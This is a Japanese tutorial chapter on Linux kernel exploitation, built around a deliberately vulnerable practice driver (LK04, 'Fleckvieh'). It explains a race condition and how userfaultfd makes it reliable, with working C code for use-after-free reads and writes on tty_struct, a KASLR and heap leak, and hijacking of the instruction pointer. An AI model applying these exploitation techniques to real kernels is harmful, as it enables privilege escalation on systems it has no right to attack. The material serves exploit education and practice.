LK04(Fleckvieh)では、LK01-4(Holstein v4)で学んだものと同様のRace Conditionを、より厳しい条件で扱います。まず練習問題LK04のファイルをダウンロードしてください。
ドライバの確認
まずはドライバのソースコードを読んでみてください。今回のドライバは今までに比べると量が多く、これまで登場しなかった機能や記法が存在します。module_openは次のようになっています。
1
2
3
4
5
6
7
8
9
| static int module_open(struct inode *inode, struct file *filp) {
filp->private_data = (void*)kmalloc(sizeof(struct list_head), GFP_KERNEL);
if (unlikely(!filp->private_data))
return -ENOMEM;
INIT_LIST_HEAD((struct list_head*)filp->private_data);
return 0;
}
|
まず4行目にunlikelyというマクロが登場しています。これはLinuxカーネルでは次のように定義され、頻繁に登場します。
1
2
| #define likely(x) __builtin_expect(!!(x), 1)
#define unlikely(x) __builtin_expect(!!(x), 0)
|
ほとんどの場合片方しか通らない条件分岐(セキュリティチェックやメモリ不足の確認)などにおいて、どちらの分岐に通りやすいかをコンパイラに教えられます。正しい予測でlikely, unlikelyマクロを使えば、何度も通るような条件分岐では実行速度の向上に繋がります。
コンパイラにヒントを与えると、よく通るパスほど命令数や分岐回数を減らしてくれるよ。
このあたりの話はCPUの分岐予測とも関わるから、気になる人は調べてみてね。
次に、7行目にINIT_LIST_HEADというマクロが登場しています。これはtty_structなどで登場した双方向リストのlist_head構造体を初期化するためのマクロです。各ファイルopenに対して双方向リストを作るためにprivate_dataにこの構造体を入れています。
このリストはblob_list構造体に繋がります。
1
2
3
4
5
6
| typedef struct {
int id;
size_t size;
char *data;
struct list_head list;
} blob_list;
|
リストへのアイテムの追加はlist_add, 削除はlist_del, イテレーションはlist_for_each_entry(_safe)などの操作があります。具体的な使い方については適宜調べてください。
ioctlの実装を見ると、このモジュールにはCMD_ADD, CMD_DEL, CMD_GET, CMD_SETの4種類の操作があることが分かります。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| static long module_ioctl(struct file *filp,
unsigned int cmd,
unsigned long arg) {
struct list_head *top;
request_t req;
if (unlikely(copy_from_user(&req, (void*)arg, sizeof(req))))
return -EINVAL;
top = (struct list_head*)filp->private_data;
switch (cmd) {
case CMD_ADD: return blob_add(top, &req);
case CMD_DEL: return blob_del(top, &req);
case CMD_GET: return blob_get(top, &req);
case CMD_SET: return blob_set(top, &req);
default: return -EINVAL;
}
}
|
CMD_ADDはリストにblob_listを追加します。各blob_listは0x1000バイト以下のデータを持ち、内容は任意に設定できます。また、追加時にランダムにIDが割り振られ、ioctlの返り値としてユーザー側が貰えます。ユーザーは以降そのIDを使って、そのblob_listを操作できます。
CMD_DELは、IDを渡すことで対応するblob_listをリストから破棄できます。
CMD_GETは、IDとバッファおよびサイズを指定して、対応するblob_listのデータをユーザー空間にコピーします。
最後にCMD_SETは、IDとバッファおよびサイズを指定して、対応するblob_listにユーザー空間からデータをコピーします。
今までのモジュールと同様にデータを保存できる機能ですが、Fleckviehではリストでデータを管理しており、複数のデータを保存できるようになっています。
脆弱性の確認
LK01をすべて勉強した方なら脆弱性は一目瞭然でしょう。どこの処理にもロックが取られていないため、簡単にデータ競合が発生します。しかし、この競合をexploitしようとすると問題が発生します。
データを双方向リストという複雑な構造で管理しているため、削除するタイミングでデータを読み書きしようとしても、unlinkのタイミングで書き込もうとする可能性があり、リンクやカーネルヒープの状態が破壊されてしまいます。すると、race中にクラッシュしたり、Use-after-Freeができたかを判定できなかったりと困ります。
実際にraceを書いて確認しましょう。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| int fd;
int add(char *data, size_t size) {
request_t req = { .size = size, .data = data };
return ioctl(fd, CMD_ADD, &req);
}
int del(int id) {
request_t req = { .id = id };
return ioctl(fd, CMD_DEL, &req);
}
int get(int id, char *data, size_t size) {
request_t req = { .id = id, .size = size, .data = data };
return ioctl(fd, CMD_GET, &req);
}
int set(int id, char *data, size_t size) {
request_t req = { .id = id, .size = size, .data = data };
return ioctl(fd, CMD_SET, &req);
}
int race_win;
void *race(void *arg) {
int id;
while (!race_win) {
id = add("Hello", 6);
del(id);
}
}
int main() {
fd = open("/dev/fleckvieh", O_RDWR);
if (fd == -1) fatal("/dev/fleckvieh");
race_win = 0;
pthread_t th;
pthread_create(&th, NULL, race, NULL);
int id;
for (int i = 0; i < 0x1000; i++) {
id = add("Hello", 6);
del(id);
}
race_win = 1;
pthread_join(th, NULL);
close(fd);
return 0;
}
|
このコードでは複数スレッドでデータの追加と削除を繰り返します。競合が発生すると双方向リストのリンクが壊れるため、最後のcloseでリストの内容を解放する際にクラッシュします。
このように、複雑なデータ構造における競合はexploitできないのでしょうか。
userfaultfdとは
今回のように複雑な条件の競合をexploitしたり、競合の成功確率を100%にするために、userfaultfdという機能を悪用した攻撃方法があります。
CONFIG_USERFAULTFDを付けてLinuxをビルドすると、userfaultfdという機能が使えるようになります。userfaultfdはユーザー空間でページフォルトをハンドルするための機能で、システムコールとして実装されています。
CAP_SYS_PTRACEを持っていないユーザーがuserfaultfdをすべての権限で使うためにはunprivileged_userfaultfdフラグが1になっている必要があります。このフラグは/proc/sys/vm/unprivileged_userfaultfdで設定・確認でき、デフォルトでは0になっていますが、LK04のマシンでは1になっていることが確認できます。
ユーザーはuserfaultfdシステムコールでファイルディスクリプタを受け取り、それにハンドラやアドレスなどの設定をioctlで適用します。userfaultfdを設定したページでページフォルトが起きた場合(初回アクセス時)、設定したハンドラが呼び出され、ユーザー側でどのようなデータ(マップ)を返すかを指定できます。図で表すと次のような手順で処理が発生します。

ページフォルトが発生すると登録したユーザー空間のハンドラが呼び出されるため、ページを読もうとしたスレッド1は、スレッド2のハンドラがデータを返すまでブロックします。これはカーネル空間からのページ読み書きでも同じなため、読み書きのタイミングでカーネル空間の処理を停止させられます。
userfaultfdの使用例
試しに次のコードを実行してみましょう。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
| #define _GNU_SOURCE
#include <assert.h>
#include <fcntl.h>
#include <linux/userfaultfd.h>
#include <poll.h>
#include <pthread.h>
#include <signal.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <unistd.h>
void fatal(const char *msg) {
perror(msg);
exit(1);
}
static void* fault_handler_thread(void *arg) {
char *dummy_page;
static struct uffd_msg msg;
struct uffdio_copy copy;
struct pollfd pollfd;
long uffd;
static int fault_cnt = 0;
uffd = (long)arg;
dummy_page = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (dummy_page == MAP_FAILED) fatal("mmap(dummy)");
puts("[+] fault_handler_thread: waiting for page fault...");
pollfd.fd = uffd;
pollfd.events = POLLIN;
while (poll(&pollfd, 1, -1) > 0) {
if (pollfd.revents & POLLERR || pollfd.revents & POLLHUP)
fatal("poll");
if (read(uffd, &msg, sizeof(msg)) <= 0) fatal("read(uffd)");
assert (msg.event == UFFD_EVENT_PAGEFAULT);
printf("[+] uffd: flag=0x%llx\n", msg.arg.pagefault.flags);
printf("[+] uffd: addr=0x%llx\n", msg.arg.pagefault.address);
if (fault_cnt++ == 0)
strcpy(dummy_page, "Hello, World! (1)");
else
strcpy(dummy_page, "Hello, World! (2)");
copy.src = (unsigned long)dummy_page;
copy.dst = (unsigned long)msg.arg.pagefault.address & ~0xfff;
copy.len = 0x1000;
copy.mode = 0;
copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, ©) == -1) fatal("ioctl(UFFDIO_COPY)");
}
return NULL;
}
int register_uffd(void *addr, size_t len) {
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
long uffd;
pthread_t th;
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1) fatal("userfaultfd");
uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1)
fatal("ioctl(UFFDIO_API)");
uffdio_register.range.start = (unsigned long)addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1)
fatal("UFFDIO_REGISTER");
if (pthread_create(&th, NULL, fault_handler_thread, (void*)uffd))
fatal("pthread_create");
return 0;
}
int main() {
void *page;
page = mmap(NULL, 0x2000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED) fatal("mmap");
register_uffd(page, 0x2000);
char buf[0x100];
strcpy(buf, (char*)(page));
printf("0x0000: %s\n", buf);
strcpy(buf, (char*)(page + 0x1000));
printf("0x1000: %s\n", buf);
strcpy(buf, (char*)(page));
printf("0x0000: %s\n", buf);
strcpy(buf, (char*)(page + 0x1000));
printf("0x1000: %s\n", buf);
getchar();
return 0;
}
|
このコードではregister_uffdにページのアドレスとuserfaultfdを設定するサイズを渡します。register_uffdはページフォルトを処理するスレッドfault_handler_threadを作成します。
ページフォルトが発生するとfault_handler_thread中のreadでイベントを取得し、データを返します。上記のサンプルプログラムでは、何回目のページフォルトかによって返すデータを変更しています。
main関数では2ページ分の領域を確保し、それに対してuserfaultfdを設定しています。最初の2つのstrcpyでは初回アクセスによりページフォルトが発生するため、userfaultfdのハンドラが発火します。次のように、最初の2回でハンドラが呼ばれ、ハンドラで返したデータが反映されていれば成功です。

userfaultfdのハンドラは別スレッドで動くから、メインスレッドと違うCPUで動く可能性があるよ。
ハンドラ内でオブジェクトを確保するとき、CPUごとにキャッシュされたヒープ領域が使われるとUAFが失敗しちゃうから、sched_setaffinity関数でCPUを固定するように注意してね。
Raceの安定化
実際にuserfaultfdをexploitに利用してみましょう。
userfaultfdを使うことでページフォルトのタイミングでカーネル空間(ドライバ中の処理)からユーザー空間へコンテキストを切り替えられます。ページフォルトが起こるのは設定したユーザー空間のページを最初に読み書きしようとした時なので、今回のドライバではcopy_from_userやcopy_to_userの箇所で処理を一時停止できます。列挙すると次の箇所で処理を止められることが分かります。
blob_addのcopy_from_userblob_getのcopy_to_userblob_setのcopy_from_user
Use-after-Freeが目的なので、上記のような関数で処理を止めている間にデータをblob_delで削除できます。blob_get中に削除すればUAF Readが、blob_set中に削除すればUAF Writeが実現できます。tty_structなどをUse-after-Freeで読み書きしてみましょう。
図で流れを表すと次のようになります。

tty_structと同じサイズ帯(kmalloc-1024)で確保したバッファvictimに対してblob_getを呼びます。この際userfaultfdを設定したアドレスを渡すと、blob_get中のcopy_to_userでページフォルトが発生してハンドラが呼ばれます。排他制御をしていないためハンドラ中からblob_delが呼べて、その結果victimは解放されます。
さらに、tty_structをsprayすると先ほど解放したvictimの領域にttyオブジェクトが確保されます。あとはハンドラから適当なバッファを渡し、復帰すればcopy_to_userでvictimのアドレスからデータがコピーされるため、ユーザー空間にttyオブジェクトがコピーされます。
同じ原理でblob_setを呼べばUAFによるオブジェクトの書き換えも可能です。コードを書いてUAFを確認してみましょう。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
| cpu_set_t pwn_cpu;
int victim;
char *buf;
static void* fault_handler_thread(void *arg) {
static struct uffd_msg msg;
struct uffdio_copy copy;
struct pollfd pollfd;
long uffd;
static int fault_cnt = 0;
if (sched_setaffinity(0, sizeof(cpu_set_t), &pwn_cpu))
fatal("sched_setaffinity");
uffd = (long)arg;
puts("[+] fault_handler_thread: waiting for page fault...");
pollfd.fd = uffd;
pollfd.events = POLLIN;
while (poll(&pollfd, 1, -1) > 0) {
if (pollfd.revents & POLLERR || pollfd.revents & POLLHUP)
fatal("poll");
if (read(uffd, &msg, sizeof(msg)) <= 0) fatal("read(uffd)");
assert (msg.event == UFFD_EVENT_PAGEFAULT);
switch (fault_cnt++) {
case 0: {
puts("[+] UAF read");
del(victim);
int fds[0x10];
for (int i = 0; i < 0x10; i++) {
fds[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (fds[i] == -1) fatal("/dev/ptmx");
}
copy.src = (unsigned long)buf;
break;
}
case 1:
break;
}
copy.dst = (unsigned long)msg.arg.pagefault.address;
copy.len = 0x1000;
copy.mode = 0;
copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, ©) == -1) fatal("ioctl(UFFDIO_COPY)");
}
return NULL;
}
...
int main() {
CPU_ZERO(&pwn_cpu);
CPU_SET(0, &pwn_cpu);
if (sched_setaffinity(0, sizeof(cpu_set_t), &pwn_cpu))
fatal("sched_setaffinity");
fd = open("/dev/fleckvieh", O_RDWR);
if (fd == -1) fatal("/dev/fleckvieh");
void *page;
page = mmap(NULL, 0x2000, PROT_READ | PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED) fatal("mmap");
register_uffd(page, 0x2000);
buf = (char*)malloc(0x400);
victim = add(buf, 0x400);
set(victim, "Hello", 6);
get(victim, page, 0x400);
for (int i = 0; i < 0x80; i += 8) {
printf("%02x: 0x%016lx\n", i, *(unsigned long*)(page + i));
}
return 0;
}
|
コードは長いですが、やっていることはさきほどの図に書いた通りです。100%の確率でUse-after-Freeが成功することが確認できます。

上図のリークされたデータを見ると気づくかもしれませんが、tty_structの先頭のデータがコピーできていません。(本来tty_operationなどがありますが、最初の0x30バイトあたりはすべて0になっています。)
これはcopy_to_userを大きいサイズで呼んだことが原因です。copy_to_userはvictimの領域からデータをコピーしますが、先頭からコピーしようと試みます。victimの先頭の方を読み込むと、次にそのデータを宛先にコピーしようとします。ここで初めてページフォルトが発生するため、最初の方のバイト列はUAFが発生する前のものになります。
幸いにもcopy_to_userはコピーサイズに応じて、コピーの各ループイテレーションでどれだけのサイズのデータをコピーするか(レジスタに貯め込むか)が変わります。したがって、例えば0x20のような小さいサイズでcopy_to_userを呼べば、最初の0x10バイトのみがUAF前のデータとなり、tty_operationsのポインタを含む残りの0x10バイトはUAF後のものがコピーされます。
アセンブリレベルでいつページフォルトが起きるかを把握できていないと、デバッグが大変そうだね。
KASLRとヒープアドレスのリークができれば、同様にUAF Writeを作ります。
今回もいつもどおり偽のtty_structのopsを偽の関数テーブルに向けるのですが、今回UAFが発生するアドレスは前回リークした場所と異なる可能性があることに注意してください。リークしたヒープのアドレスはcloseで解放したtty_structの場所なので、まずは偽tty_operationをsprayするようにしましょう。(今回はtty_operationとtty_structを兼用します。)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| case 2: {
puts("[+] UAF write");
for (int i = 0; i < 0x100; i++) {
add(buf, 0x400);
}
...
victim = add(buf, 0x400);
get(victim, page+0x1000, 0x400);
unsigned long kheap = *(unsigned long*)(page + 0x1038) - 0x38;
printf("kheap = 0x%016lx\n", kheap);
for (int i = 0; i < 0x10; i++) close(ptmx[i]);
|
リーク済みアドレスに偽関数テーブルを用意できたら、UAF Readと同様にUAFを引き起こします。
1
2
3
4
5
6
7
8
9
|
del(victim);
for (int i = 0; i < 0x10; i++) {
ptmx[i] = open("/dev/ptmx", O_RDONLY | O_NOCTTY);
if (ptmx[i] == -1) fatal("/dev/ptmx");
}
copy.src = (unsigned long)buf;
|
今回はUAF Writeなので、書き込むデータを制御する必要があります。書き込むデータはcopy.srcに指定します。そのため、事前に偽tty_structを用意しておきましょう。
1
2
3
4
5
6
7
8
9
|
memcpy(buf, page+0x1000, 0x400);
unsigned long *tty = (unsigned long*)buf;
tty[0] = 0x0000000100005401;
tty[2] = *(unsigned long*)(page + 0x10);
tty[3] = kheap;
tty[12] = 0xdeadbeef;
victim = add(buf, 0x400);
set(victim, page+0x2000, 0x400);
|
RIPが制御できていれば成功です。あとは各自で権限昇格までのexploitコードを完成させてください。

サンプルのexploitコードはここからダウンロードできます。
今回はRaceを安定化させる目的のみでuserfaultfdを使いました。
一方で、ページをまたいでデータを配置すると、構造体の特定のメンバの読み書きで処理を止めることができます。
この手法を利用してexploitできるような状況について考察してみましょう。